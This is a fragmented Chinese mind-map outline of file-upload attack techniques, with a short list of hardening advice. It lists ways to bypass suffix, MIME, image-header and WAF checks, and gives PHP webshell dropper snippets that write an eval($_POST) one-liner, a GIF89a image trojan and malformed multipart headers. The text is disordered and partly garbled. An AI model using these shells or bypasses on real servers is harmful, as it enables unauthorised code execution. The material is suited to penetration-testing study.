 upload-上传攻击
2025
后缀检查
5、截断上传
6、竞争条件
7、图马
白名单
1、MIME绕过
2、（%00与0x00）截断
4、上传.htaccess文件
5、web服务器解析漏洞
文件名检查
文件名换行
文件重命名绕过
文件名使用冒号绕过
文件名使用斜杠绕过
长文件名绕过（特殊中文）
文件名多个等于号
文件名单双引号互换
文件名去掉引号
代码逻辑
条件竞争
名词解释
检测原理
绕过方法
//方法一：首先上传一个 php 文件，内容为：
<?php fputs(fopen("./info.php", "w"), '<?php
@xxxxxxxx($_POST["drops"]) ?>'); ?>
//方法二：上传一个写一句话木马的文件test.php
<?php
$file=fopen("shell.php","w");
$string='<?php @eval($_POST["shell"]); ?>';
fwrite($file,$string);
fcolse();
?>
防护建议
1、使用白名单限制可以上传的文件扩展（白名单
比黑名单可靠多了）
2、验证文件内容，使用正则匹配恶意代码限制
上传
3、对上传后的文件统一随机命名，不允许用户
控制扩展名
4、修复服务器可能存在的解析漏洞
5、严格限制可以修改服务器配置的文件上传
如：.htaccess
6、隐藏上传文件路径。
7、升级Web Server
8、及时修复Web上传代码（重要）
内容检查
1、文件头检查
修改为Content-Type: image/gif
(原为 Content-Type: text/plain)
GIF89a<?php phpinfo(); ?>
上传图片木马
2、突破getimagesize()
getimagesize()函数会读取目标文件的16进制，验
证目标文件16进制的头几个字符串是否符合图片
的要求，通过此函数判断文件类型。故可以使用
图片马进行绕过。
再配合文件包含漏洞进行解析执行。
3、突破exif_imagetype()
exif_imagetype()函数是用来读取文件的第一个字
节并检查其签名，即通过文件头判断文件类型。
所以与getimagesize()函数检测一样，可使用图
片马进行绕过。
4、渲染测试绕过
魔图漏洞
GIMP 对图片进行代码注入，不破坏文件本身的
渲染情况下找一个空白区进行填充代码（一般是
图片的注释区）
③ 5、二次渲染绕过
③ 5、waf不允许成对括号出现
6、流量检测绕过
⑤ 多次编码
Content-Disposition: form-data; name=="file";
filename=1<php<<<<
Content-Type: image/jpg
<hqiu fang guo%>
<?=
$a=<<< aa
------------------
-358039413889972981240587 21635
Content-Disposition: form-data; name="submit"
【先知社区 _ 安全聚】记一次曲折的WAF绕过上
传.mhtml
② 7、畸形协议
② 8、POST换GET
9、删除Content-Type: image/jpeg
第一种是删除Content整行
第二种是删除C后面的字符。删除掉ontent-
③ Type: image/jpeg只留下c，将.php加c后面即
可，但是要注意额，双引号要跟着c.php。
⑫ 10、boundary
③ 多个Content-Disposition字段(IIS环境下)
① filename换行
② 删除Content-Disposition字段里的空格
① 修改Content-Disposition字段值的大小写